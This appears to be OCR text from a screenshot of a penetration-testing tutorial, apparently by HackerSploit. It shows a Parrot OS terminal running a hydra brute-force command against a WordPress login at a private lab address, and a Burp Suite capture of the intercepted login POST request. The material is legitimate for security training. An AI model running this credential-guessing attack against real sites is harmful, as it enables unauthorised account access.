 Applications Places System
10.44 / 11.29 / 11.42
com.android.systemui
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
[root@parrot]-[/home/alexis/Desktop]
#hydra -V -L wordlist.dic -p 123 192.168.1.108 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In
HackerSploit
Burp Suite Free Edition v1.7.27 - Temporary Project (as superuser)
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.108:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /wp-login.php HTTP/1.1
Host: 192.168.1.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
Referer: http://192.168.1.108/wp-login.php
Cookie: s_cc=true; s_fid=626A53353A06FB6F-257FD5944867908C; s_nr=1524369836847; s_sq=%5B%5BB%5D%5D;
wordpress_test_cookie=WP+Cookie+check
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
log=test&pwd=123&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.1.108%2Fwp-admin%2F&testcookie=1
? < + > Type a search term 0 matches
Burp Suite Free Edition v1.7.27 - Temporary Project (as superuser)
Menu [Parrot Terminal] user's Blog! › Log In - M... Parrot Terminal Burp Suite Free Edition ...